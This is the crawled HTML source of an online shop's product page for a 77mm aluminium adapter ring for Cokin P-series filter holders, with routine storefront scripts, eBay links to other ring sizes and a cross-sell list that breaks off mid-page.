

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.kawamall.com/pd_one_piece_77mm.cfm
body_size: 9833
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>1X CFLADRGG 77mm adapter ring for Singh-Ray Cokin Filter Holder</title>
<meta name="keywords" content="77mm adapter ring for Singh-Ray Cokin Filter Holder">
<meta name="description" content="77mm adapter ring for Singh-Ray Cokin Filter Holder">
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.5.2 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script language="Javascript" src="//media.instantestore.com/jscript/prettyphoto/js/jquery.prettyPhoto.js"></script>
<link href="//media.instantestore.com/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
//if($j == undefined){
var $j = jQuery.noConflict();
$j(document).ready(function(){
$j("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
//}
</script>
<script>
var $settimediff = jQuery.noConflict();
$settimediff(document).ready(function(){
$settimediff.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "F561F3AB7C51B803E7D6D25F1C95E17F"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=0979c650-7dca-4abf-8a36-3f3fcdbf08e0&CFTOKEN=0&jsessionid=220742F1F9645EACD0E0C6F471656FD6";
</script>
<script>
var gdpr = 0;
var storename = "kawamall.com";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 914;
var showzerotax = 0;
var rightdate = "23-1-2026";
var dayoftheweek = "6";
var righttime = "1:46:8";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
var $b = jQuery.noConflict();
$b(document).ready(function(){
$b(".BlowPic").jqzoom(options2);
});
</script>
<link href="site.css" type=text/css rel=stylesheet>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="100%"><a href="default.cfm"><img src="images/logo/kawamall_logo_with_paypal.jpg" border="0"></a></td><td width="288" valign="bottom"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td height="10"><img src="images/trans.gif" width="10" height="10"></td></tr></table><table width="288" border="0" cellspacing="0" cellpadding="0"><tr> <td width="12" background="images/search_bg.gif"><img src="images/search_left_curve.gif"></td><form name="search" action="search1.cfm" method="get"><td width="100%" align="center" background="images/search_bg.gif"><img src="images/key_search.gif"> <input name="Search_Term" type="text" size="8"><a href="javascript:document.search.submit()"><img src="images/search_but.gif" border="0"> </td></form><td width="9" background="images/search_bg.gif"><img src="images/search_right_curve.gif"></td></tr></table></td><td width="10" valign="bottom"><img src="images/trans.gif" width="10" height="10"></td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td height="11" background="images/tone_bg.gif"><img src="images/trans.gif" width="10" height="11"></td></tr>
</table>
<table width="100%" height="24" border="0" cellpadding="0" cellspacing="0"><tr align="center"><td background="images/top_links_bg.gif"><a href="signup.cfm"><img src="images/register.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="login.cfm"><img src="images/login.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="ordering.cfm"><img src="images/ordering.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="view_my_orders.cfm"><img src="images/track_order.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="contact_us.cfm"><img src="images/ctct_us.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif"></td><td background="images/top_links_bg.gif"><a href="search.cfm"><img src="images/adv_search.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif" ></td><td background="images/top_links_bg.gif"><a href="on_sale.cfm"><img src="images/on_sale.gif" border="0"></a></td><td width="2" background="images/top_links_bg.gif"><img src="images/top_links_div.gif" ></td><td background="images/top_links_bg.gif"><a href="wholesale.cfm"><img src="images/wholesale.gif" border="0"></a></td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="169"><img src="images/top_left_curve.gif" ></td><td width="100%" background="images/top_line_bg.gif"><img src="images/trans.gif" width="10" height="47"></td><td width="328"><table width="328" border="0" cellspacing="0" cellpadding="0"><tr><td height="14"><img src="images/trans.gif" width="10" height="14"></td></tr><tr><td><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="53"><a href="default.cfm"><img src="images/home.gif" border="0"></a></td><td width="104"><a href="show_cart.cfm"><img src="images/shop_cart.gif" border="0"></a></td><td width="89"><a href="my_account.cfm"><img src="images/my_acc.gif" border="0"></a></td><td width="73"><a href="show_wish_list.cfm"><img src="images/wish_list.gif" border="0"></a></td><td width="73"><img src="images/trans.gif" width="10" height="5"></td></tr></table></td></tr><tr><td height="12" background="images/bot_tabs_bg.gif"><img src="images/trans.gif" width="10" height="12"></td></tr></table></td></tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="180" valign="top" background="images/left_main_line_bg.gif">
<td width="180" valign="top" background="images/left_main_line_bg.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td background="images/left_main_line_bg.gif"><img src="images/trans.gif" width="180" height="10"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="180"><a href="cat1.cfm"><img src="images/pro_cat.gif" border=0></a></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="21" background="images/left_l_line_bg.gif"><img src="images/trans.gif" width="21" height="10"></td><td width="100%" valign="top" bgcolor="FF9C36"><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr><td><a class="leftcat" href="cat_radio1.cfm">Radio Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_biometric.cfm">Door Access Control -- RFID/Biometric Fingerprint/more</a></td></tr><tr><td><a class="leftcat" href="cat_gps.cfm">GPS & accessories</a></td></tr><tr><td><a class="leftcat" href="cat_photography.cfm">Photography</a></td></tr><tr><td><a class="leftcat" href="cat_surveillance_camera.cfm">Surveillance Camera</a></td></tr><tr><td><a class="leftcat" href="cat_wall.cfm">Wall Decorations</a></td></tr><tr><td><a class="leftcat" href="cat_computer_accessories.cfm">Computer Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_12v.cfm">12V Rocker Switch LED</a></td></tr><tr><td><a class="leftcat" href="cat_digital_instrument.cfm">Digital Instrument Meter</a></td></tr><tr><td><a class="leftcat" href="cat_ipod.cfm">IPOD Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_navigational.cfm">Navigational Compass</a></td></tr><tr><td><a class="leftcat" href="cat_radar_detector_accessories.cfm">Radar Detector Accessories</a></td></tr><tr><td><a class="leftcat" href="cat_nozzles.cfm">Soldering Stations / Nozzles</a></td></tr></table></td><td width="11" background="images/left_r_shadow_bg.gif"><img src="images/trans.gif" width="11" height="10"></td></tr></table></td></tr><tr> <td width="180"><img src="images/uploaded/kawamall_bottom_prod_cat_with_paypal.jpg"></td></tr></table></td></tr><!--End Product Categories---></table></td>
</td>
<td width="100%" align="center" valign="top">
<table width="95%">
<tr>
<td align="left">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-22_03:41:02" type=text/css rel=stylesheet>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<script language="javascript">
function Review_View_All(All_Review, Hash_Code, ID)
{
a = "product_review_all.cfm?All_Review=" + All_Review + "&Hash_Code=" + Hash_Code + "&ID=" + ID;
height = screen.availHeight - 200;
width = screen.availWidth - 200;
window.open(a,'popup','directories=no,height=' + height + ',location=no,menubar=no,resizable=yes,scrollbars=yes,status=yes,toolbar=no,width=' + width);
}
</script>
<style>img.crosssellimg { max-width:150px; max-height:150px; width:expression(document.body.clientWidth > 150? "150px": "auto" ); }</style>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
//if($j == undefined){
var $j = jQuery.noConflict();
$j(document).ready(function(){
$j("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
//}
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="0886E3FA-633B-4F99-8E591F536A099B8B">
<input type="hidden" name="Wish_ID" value="034720DD-4F91-4CF7-ABB29765AA1B8E77">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd_one_piece_77mm.cfm">
<input type="hidden" name="PID" value="914">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="1X CFLADRGG 77mm adapter ring for Singh-Ray Cokin Filter Holder" /><meta property="og:description" content="Offered here is ONE (1) PIECE of aftermarket adapter ring for Cokin P-series holder.
&nbsp;
&nbsp;
PICTURE #1: Adapter Ring made of Aluminum Alloy.&nbsp; This listing is for adapter ring with size shown in picture #1 above.&nbsp; To avoid delay, please do not bid on this listing and then request us to send a ring of size different from the one shown in picture #1.&nbsp; 
If you want other sizes, then please click on any of these icons below:
" /><meta property="og:url" content="https://www.kawamall.com/pd_one_piece_77mm.cfm" /><meta property="og:site_name" content="kawamall.com" /><meta property="og:image" content="https://www.kawamall.com/prod_images_large/CokinR77mm_A1a.jpg"><meta property="product:price:amount" content="6"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.kawamall.com/pd_one_piece_77mm.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="914"><meta itemprop="name" content="1X CFLADRGG 77mm adapter ring for Singh-Ray Cokin Filter Holder"><meta itemprop="description" content="Offered here is ONE (1) PIECE of aftermarket adapter ring for Cokin P-series holder.
&nbsp;
&nbsp;
PICTURE #1: Adapter Ring made of Aluminum Alloy.&nbsp; This listing is for adapter ring with size shown in picture #1 above.&nbsp; To avoid delay, please do not bid on this listing and then request us to send a ring of size different from the one shown in picture #1.&nbsp; 
If you want other sizes, then please click on any of these icons below:
"><meta itemprop="image" content="https://www.kawamall.com/prod_images_large/CokinR77mm_A1a.jpg"><span itemprop="model" content=""><link itemprop="url" href="https://www.kawamall.com/pd_one_piece_77mm.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="6"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> 
<style type="text/css">
td.smallfieldcell1
{
border: 1px solid #BCBCBC;
padding:4px 4px 4px 4px; 
}
</style>
<table border="0" width="100%">
<tr>
<td>
<a href='cat_photography.cfm' class='prod_category'>>&nbsp;Photography</a><a href='cat_accessories.cfm' class='prod_category'>>&nbsp;Accessories for Cokin Filter / Singh-Ray Filter</a>
</td>
</tr>
</table>
<table width="100%">
<!--startTopDescription--><!--endTopDescription-->
<tr>
<td>
<h3 class='prod_product_name_header'>1X CFLADRGG 77mm adapter ring for Singh-Ray Cokin Filter Holder </h3>
<!--CashBackCode-->
</td>
</tr>
<!--startSocialBookMark1-->
<tr>
<td><div style="margin:5px 0px 5px 0px;"><!--pinit--><div style="margin:5px;float:left;">
<!-- ADDTHIS BUTTON BEGIN -->
<script type="text/javascript">
addthis_pub='Kawamall';
addthis_brand='KAWAMALL.com';
addthis_options='digg,email,favorites,facebook,google,myspace,twitter';
</script>
<a href="http://www.addthis.com/bookmark.php" onmouseover="return addthis_open(this, '', '[URL]', '[TITLE]')" onmouseout="addthis_close()" onclick="return addthis_sendto()"><img src="http://s9.addthis.com/button1-addthis.gif" border="0" alt="" /></a>
<script type="text/javascript" src="http://s7.addthis.com/js/152/addthis_widget.js"></script>
<!-- ADDTHIS BUTTON END -->
</div></div></td>
</tr>
<!--endSocialBookMark1-->
<tr>	
<td>
<table border="0" cellpadding="10" cellspacing="0" align="center">
<tr>
<td align="left" valign="top">
<a href='javascript:void(0);' onclick="javascript:$j.prettyPhoto.open('prod_images_blowup/CokinR77mm_A1a.jpg');" style='cursor:pointer;'><img src="prod_images_large/CokinR77mm_A1a.jpg" border="0" id="prodimg2" alt="1X CFLADRGG 77mm adapter ring for Singh-Ray Cokin Filter Holder" title="1X CFLADRGG 77mm adapter ring for Singh-Ray Cokin Filter Holder" itemprop="image"> <br/><center>click to see larger image</center></a>
</td>
<td align="left" valign="top">
<table width="100%" border="0">
<tr>
<td align="right" valign="top">
<span class="prod_name">Name:</span> 
</td>
<td >
<span class="prod_product_name">1X CFLADRGG 77mm adapter ring for Singh-Ray Cokin Filter Holder</span>
</td>
</tr>
<tr>
<td valign="middle" align="right" valign="top">
<strong><span class='prod_your_price'>Your Price:</span></strong>
</td>
<td >
<div id="changePrice5"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>6.00</span></span><br/></div>
</td>
</tr>
<div id="currentoption">
<tr>
<td></td>
</tr>
</div>
<tr>
<td align="right" valign="top">
<span class="prod_serial_no"></span>
</td>
<td >
<span class="prod_manufacturing_no"></span>
</td>
</tr>
<tr>
<td colspan="2">
<br>
<a href='javascript:void(0);' onclick="window.open('products_printerfriendly.cfm?PID=914' ,'popup','top=0;directories=no,height=770,location=no,menubar=no,resizable=no,scrollbars=yes,toolbar=no,width=800');"><img border='0' src='misc_images/printer_icon1.gif'></a>
<br>
</td>
</tr>
<tr>
<td><strong><!--customTextQuantityToAdd--></strong></td>
<td><!--QuantityToAdd--></td>
</tr>
</table>
<span style="float:left;" id="IES_addToCartEle1">
<a href="javascript:cartbutton()"><img border="0" src="images/add_to.gif" alt="Add product to your shopping cart"></a>
</span>
<br>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td>
<p><P dir=ltr style="MARGIN-TOP: 0px; MARGIN-BOTTOM: 0px"><SPAN style="FONT-FAMILY: Times New Roman"><FONT size=4>Offered here is </FONT><FONT color=#ff0000 size=6><B>ONE (1) PIECE </B></FONT><FONT size=4>of </FONT></SPAN><SPAN style="FONT-FAMILY: Times New Roman"><FONT size=4>aftermarket adapter ring for Cokin P-series holder.</FONT></SPAN></P><FONT size=3><B></B></FONT>
<P dir=ltr style="MARGIN-TOP: 0px; MARGIN-BOTTOM: 0px" align=center>&nbsp;</P>
<P dir=ltr style="MARGIN-TOP: 0px; MARGIN-BOTTOM: 0px">&nbsp;</P>
<DIV align=center>
<TABLE id=table74 width="37%" border=1>
<TR>
<TD>
<P align=center><IMG height=487 src="http://eb.kawagebo.net/Photography/CokinR77mm_A1a.jpg" width=437 border=0></P>
<P align=center><B><FONT size=5>PICTURE #1: </FONT></B>Adapter Ring made of Aluminum Alloy.&nbsp; This listing is for adapter ring with size shown in picture #1 above.&nbsp; To avoid delay, please do not bid on this listing and then request us to send a ring of size different from the one shown in picture #1.&nbsp; 
<P align=center>If you want other sizes, then please click on any of these icons below:
<TABLE id=table76 width="100%" border=1>
<TR>
<TD><FONT size=3><B><U><A href="http://search.stores.ebay.com/search/search.dll?query=CFLTACSSD&amp;srchdesc=y&amp;fci=6&amp;sofp=0&amp;fcd=2&amp;fsn=KAWAMALL&amp;sasel=74282382&amp;from=R10&amp;submit=Search"><IMG height=58 src="http://eb.kawagebo.net/Photography/CokinR49mm_ICONSm_A1a.jpg" width=50 border=0></A></U></B></FONT></TD>
<TD><FONT size=3><B><U><A href="http://search.stores.ebay.com/search/search.dll?query=CFLTACSSD&amp;srchdesc=y&amp;fci=6&amp;sofp=0&amp;fcd=2&amp;fsn=KAWAMALL&amp;sasel=74282382&amp;from=R10&amp;submit=Search"><IMG height=58 src="http://eb.kawagebo.net/Photography/CokinR52mm_ICONSm_A1a.jpg" width=50 border=0></A></U></B></FONT></TD>
<TD><FONT size=3><B><U><A href="http://search.stores.ebay.com/search/search.dll?query=CFLTACSSD&amp;srchdesc=y&amp;fci=6&amp;sofp=0&amp;fcd=2&amp;fsn=KAWAMALL&amp;sasel=74282382&amp;from=R10&amp;submit=Search"><IMG height=58 src="http://eb.kawagebo.net/Photography/CokinR55mm_ICONSm_A1a.jpg" width=50 border=0></A></U></B></FONT></TD>
<TD><FONT size=3><B><U><A href="http://search.stores.ebay.com/search/search.dll?query=CFLTACSSD&amp;srchdesc=y&amp;fci=6&amp;sofp=0&amp;fcd=2&amp;fsn=KAWAMALL&amp;sasel=74282382&amp;from=R10&amp;submit=Search"><IMG height=58 src="http://eb.kawagebo.net/Photography/CokinR58mm_ICONSm_A1a.jpg" width=50 border=0></A></U></B></FONT></TD>
<TD><FONT size=3><B><U><A href="http://search.stores.ebay.com/search/search.dll?query=CFLTACSSD&amp;srchdesc=y&amp;fci=6&amp;sofp=0&amp;fcd=2&amp;fsn=KAWAMALL&amp;sasel=74282382&amp;from=R10&amp;submit=Search"><IMG height=58 src="http://eb.kawagebo.net/Photography/CokinR62mm_ICONSm_A1a.jpg" width=50 border=0></A></U></B></FONT></TD>
<TD><FONT size=3><B><U><A href="http://search.stores.ebay.com/search/search.dll?query=CFLTACSSD&amp;srchdesc=y&amp;fci=6&amp;sofp=0&amp;fcd=2&amp;fsn=KAWAMALL&amp;sasel=74282382&amp;from=R10&amp;submit=Search"><IMG height=60 src="http://eb.kawagebo.net/Photography/CokinR67mm_ICONSm_A1a.jpg" width=50 border=0></A></U></B></FONT></TD>
<TD><FONT size=3><B><U><A href="http://search.stores.ebay.com/search/search.dll?query=CFLTACSSD&amp;srchdesc=y&amp;fci=6&amp;sofp=0&amp;fcd=2&amp;fsn=KAWAMALL&amp;sasel=74282382&amp;from=R10&amp;submit=Search"><IMG height=56 src="http://eb.kawagebo.net/Photography/CokinR77mm_iconSm_A1a.jpg" width=50 border=0></A></U></B></FONT></TD></TR></TABLE></P></TD></TR></TABLE></DIV></p>
</td>
</tr>
<tr>
<td></td>
</tr>
</form>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td valign="middle">
<span style="float:left;" id="IES_addToCartEle2">
<a href="javascript:cartbutton()"><img border="0" src="images/show_cart_button.gif"></a>
&nbsp;
</span>
<a href="javascript:wishbutton()"><img border="0" src="images/show_wish_list.gif"></a>
&nbsp;
<br><br>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td>	
<table border="0" cellspacing="2" cellpadding="3" width="100%">
<tr>
<td valign="top" align="center">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td valign="top" align="center">	
<table cellpadding="2" cellspacing="2" border="0" width="90%" align="center">
<tr><td align="center" colspan="2"><h4>Product Reviews</h4></td></tr>
<tr>
<td align='center' colspan='2'>
<a class="prod_wholesale_price_message" href="product_review_write.cfm?ID=914">Write an online review</a> 
<span class="prod_product_name">and share your thoughts.</span>
</td> 
</tr>
<tr><td colspan="2">&nbsp;</td></tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td>
<table border="0" cellpadding="3" cellspacing="3" align="center" width="90%">
<tr>
<td colspan="5" align="center"><h4 class="upsell_customer_also_bought">Customers who bought this item also bought</h4></td>
</tr>
<tr>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_1x_hdmimdvi245f.cfm">
<img src="ihs_images/HDMIMDVI245F_SO_A1a_fit_150x150.jpg" border="0" alt="1x HDMIMDVI245F HDMI Male To DVI-I Female 24+5 DVI Adapter Converter" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_1x_hdmimdvi245f.cfm">1x HDMIMDVI245F HDMI Male To DVI-I Female 24+5 DVI Adapter Converter</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">7.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=2342&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description">
&nbsp;</p>
</p>
Picture 1: What you see 
in picture 1 above is what you get.&nbsp; 
&nbsp; ``...</span>
</td>
</tr>
</table>
</td>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_20_pieces_gps.cfm">
